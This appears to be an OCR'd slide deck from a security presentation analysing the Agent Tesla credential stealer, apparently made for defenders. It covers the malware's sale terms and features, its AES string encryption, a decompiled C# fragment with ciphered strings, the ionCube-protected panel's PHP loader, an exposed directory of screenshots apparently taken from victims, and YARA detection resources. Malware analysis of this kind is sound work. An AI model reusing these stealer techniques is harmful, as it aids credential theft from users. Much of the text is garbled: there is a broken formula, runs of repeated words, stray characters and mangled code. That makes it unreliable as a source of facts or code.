

- Buy online in Bitcoin/Perfect money \$12/m, \$69/y
- .Net code
- Reports in smtp, ftp and http
- Builder is auto updating
- Crypter is part of the package (another painfull .net)
- Macro based dropper is also part of the package





- POST to "api.php"
- Steals **33** applications
- Grab screens
- Decoy Messages







- Every string is ciphered using Industry standard.
	- PBKDF1 SHA1 Password derivation
		- using API .getbytes to upgrade key from 20 to 32 bytes.
	- AES 256 CBC

```
string oStullName = Q.DV 4.Info.OSFullName;if (oSFullName.Contains( .A("jt4JXyzFY+P3zf6k/0mkCA==")) |
  oSFullName.Contains(_.A("WY/qFt+dX2Df9KlaXwh7Dg==")) |
  oSFullName.Contains(_.A("yELl4NlRz7vMnB6B63zUbg==")))
⊀
    int num = Conversions. ToInteger(Q.DV_4. Registry. GetValue(_.A
      ("K0ocYJdpSlFAvhxHrgztFQgMSAGTR4Y34Eo23ag/X4fpmLi/O
      +20Ac6XwZSCbadNtIahNa80MTpAMCWN3QkiFxfHyRWD2OvLT9n8OC99lDs="), .A
      ('1jb8AudXf9ptWpuwzIAMvw=="), _A('84htGJR8cIVATCAwL9pcMw==')));
    if (num == 1)
```


- It's quite hard to audit the panel
	- protected by Ioncube

#### <?php //0046b

if(!extension\_loaded('ionCube Loader')){\$\_\_oc=strtolower(substr(php\_uname(),0,3));\$\_\_ln='ioncube\_loader\_'. \$\_\_oc.'\_'.substr(phpversion(),0,3).((\$\_\_oc=='win')?'.dll':'.so');if(function\_exists('dl')){@dl(\$\_\_ln);} if(function\_exists('\_il\_exec')){return \_il\_exec();}\$\_\_ln='/ioncube/'.\$\_\_ln; oid=\$\_\_id=realpath(ini\_get('extension\_dir'));\$\_\_here=dirname(\_\_FILE\_\_);if(strlen(\$\_\_id)>1&&\$\_\_id[1]==':')

#### $\{S_{j_1}, \ldots, S_{j_r}, \ldots, S_{j_r}, \ldots, S$

 $\frac{1}{2}$  repeat ('). Substrated the strain of the strength strength strength strength strength strength strength strlength strength strength strength strength strength strlength strlength strength strength strength stren  $\{S_\ell\}$  the file /home/uptyperw/public\_html/sma/Web/index.php was encoded with the PHP 5.6 ionCube Encoder and requires PHP 5.6 to be installed, in Unknown or

{@dl(\$\_\_ln);}}else{die('The file '.\_\_FILE\_\_." is corrupted.\n");}if(function\_exists('\_il\_exec')){return \_il\_exec();} echo('Site error: the file <b>'. FILE .<sup>1<</sup>/b> requires the ionCube PHP Loader '.basename(\$ ln).' to be installed by the website operator. If you are the website operator please use the <a href="http://www.ioncube.com/lw/">ionCube Loader Wizard</a> to assist with installation.');exit(199);

#### ?>

HR+cPwGjn/1rPF/Pnm0gKjFX5P2G2SH4P7LUHPMuqADx5/THG5pr1ar0LnOQAj92BSKHTYmjvaUM SdfUPkAVvKeo7RgJwXE8rZe9UVXen5Wf7xqfHDX/TLyfFbbd9zl3YNUCYqnk/cNEbjBa+lHKSMev umxDRbtZoker18qCALWMP8yf4JjAVLqwUV2d7E8TiPQ3L9/Gq2bkylL2NoIr4l7TdBrlaLYIe7A2 LtsfGtff6WR7GpGe3zaFsWWWvuK1ttFBtDaIYxYV6xBY/yWjoesuDbNHZavbP1ZHV3sa6sdXq6Gm 1j4iJcASZwcVttvSS5Qg7t5qwPH7+SpYFmvdjbtYDIzugCNFJZCUvCjSRXC+OcN0x/rZ10deT/ho 5IqhTmbtTOb6YIPiTFVSanEl5KEz2ocvKup/Oh2v5BAlBvRU6RygNPZwZ/1IEwhjzmkRTEAGJyK5





#### Luckily, security on panels is often weak...  $\bullet$ /Screens

#### Index of /kati/Screens/582E-80E0-7B75-8FD2-160B-4E2F-86BC-2882/ScreenShots

• Parent Directory

Ç

- 2017 11 29 05 32 16, ipeg
- 2017 11 29 05 52 17.jpeg
- 2017 11 29 06 12 17 meg
- 2017 11 29 06 32 18 ipeg
- 2017 11 29 06 52 18.jpeg
- 2017 11 29 07 12 18, ipeg
- 2017 11 29 07 32 18 jpcg
- $-2017$  11 29 07 52 19. peg
- 2017 11 29 08 12 18, ipeg  $-2017$  11 29 08 32 18. jpcg



 $\blacksquare$ 

57





Last version :

<https://www.agenttesla.com/version.html>3.2.52











**1979** 

**图 22 题 数** 突厥 腕

機器解除





### **EXCELLIUM**

### **Detection**











- A lot of yara rules already exist
	- <https://github.com/Yara-Rules/rules>
	- <https://github.com/Th4nat0s/Yaramoi>
- Need to be unpacked first !



